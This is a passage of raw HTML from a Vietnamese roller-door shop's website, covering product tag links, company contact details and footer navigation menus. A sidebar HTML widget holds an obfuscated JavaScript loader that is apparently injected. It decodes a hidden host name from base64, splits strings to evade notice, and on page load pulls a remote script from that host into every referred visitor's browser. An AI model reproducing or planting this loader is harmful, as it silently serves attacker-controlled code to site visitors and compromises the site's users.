<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/remote-cua-cuon/" class="tag-cloud-link tag-link-66 tag-link-position-44" style="font-size: 18.888888888889pt;" aria-label="remote cửa cuốn (9 sản phẩm)">remote cửa cuốn</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/remote-mitadoor/" class="tag-cloud-link tag-link-607 tag-link-position-45" style="font-size: 8pt;" aria-label="remote mitadoor (1 sản phẩm)">remote mitadoor</a></div></div><div id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	        
</aside>        <!-- /Sidebar --> 

    </div>
</div>
<!-- /CONTENT --> 

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
    

<!-- FOOTER -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="11364" class="elementor elementor-11364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3cea2102 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3cea2102" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7cb6211e" data-id="7cb6211e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9ee67 elementor-widget elementor-widget-text-editor" data-id="8d9ee67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© <strong>CÔNG TY TNHH NAMVIET INTERIOR</strong><br />Văn phòng: A26 Đường Tô Ký, Khu K82, Khu phố 2, Phường Tân Chánh Hiệp, Quận 12, Tp.HCM<br />MST: 0317878234<br />Hotline: <strong>088 878 1331</strong><br />Zalo/Viber/Facebook: 0855 78 1678 – 088 878 1331<br />Email: namvietinterior68@gmail.com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-63dfedc elementor-widget elementor-widget-text-editor" data-id="63dfedc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Dịch vụ sửa chữa: 24/7</strong><br />Showroom: 8h00 &#8211; 17h30 ~ T2 &#8211; T7</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-636517bb" data-id="636517bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8727ad hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="a8727ad" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-a8727ad" class="hfe-nav-menu"><li id="menu-item-11380" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/" class = "hfe-menu-item">Giới thiệu chung</a></li>
<li id="menu-item-11381" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/gia-tri-cot-loi/" class = "hfe-menu-item">Giá trị cốt lõi</a></li>
<li id="menu-item-11382" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/tam-nhin-su-menh/" class = "hfe-menu-item">Tầm nhìn – Sứ mệnh</a></li>
<li id="menu-item-11383" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/ho-so-nang-luc/" class = "hfe-menu-item">Hồ sơ năng lực</a></li>
<li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/tuyen-dung/" class = "hfe-menu-item">Tuyển dụng</a></li>
<li id="menu-item-11384" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/lien-he/" class = "hfe-menu-item">Liên hệ</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-7bee4f3 elementor-widget elementor-widget-image" data-id="7bee4f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://maps.app.goo.gl/EuhcW5ffftLTARLc6">
							<img class="lazyload" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://cuacuonchinhhang.com/wp-content/uploads/thumbs_dir/pngegg-qp75ydyjt6jggnu3m2kcbozrkt377sg6dzoty8imzs.png" title="pngegg" alt="pngegg" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0d9fa05" data-id="0d9fa05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b518af hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="0b518af" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-0b518af" class="hfe-nav-menu"><li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/" class = "hfe-menu-item">Cửa Cuốn Đài Loan</a></li>
<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/" class = "hfe-menu-item">Cửa Cuốn Đức</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/" class = "hfe-menu-item">Cửa Cuốn Titadoor</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/" class = "hfe-menu-item">Cửa Cuốn Mitadoor</a></li>
<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/" class = "hfe-menu-item">Cửa Cuốn Austdoor</a></li>
<li id="menu-item-12335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-onedoor/" class = "hfe-menu-item">Cửa Cuốn Onedoor</a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/" class = "hfe-menu-item">Cửa Cuốn Khe Thoáng</a></li>
<li id="menu-item-12075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/" class = "hfe-menu-item">Cửa Cuốn Mắc Võng</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/" class = "hfe-menu-item">Cửa Cuốn Song Ngang</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c8b364c" data-id="c8b364c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-358f0a1 hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="358f0a1" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-358f0a1" class="hfe-nav-menu"><li id="menu-item-11396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/" class = "hfe-menu-item">Phụ Kiện Cửa Cuốn</a></li>
<li id="menu-item-11397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/" class = "hfe-menu-item">Bình Lưu Điện Cửa Cuốn</a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/" class = "hfe-menu-item">Bộ Điều Khiển Cửa Cuốn</a></li>
<li id="menu-item-11399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/" class = "hfe-menu-item">Motor Cửa Cuốn</a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/" class = "hfe-menu-item">Remote Cửa Cuốn</a></li>
<li id="menu-item-12073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/khoa-van-tay/" class = "hfe-menu-item">Khoá Vân Tay</a></li>
<li id="menu-item-12072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/camera/" class = "hfe-menu-item">Camera</a></li>
<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/san-pham-khac/" class = "hfe-menu-item">Sản phẩm khác</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a553394" data-id="a553394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebfaf64 hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="ebfaf64" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&qu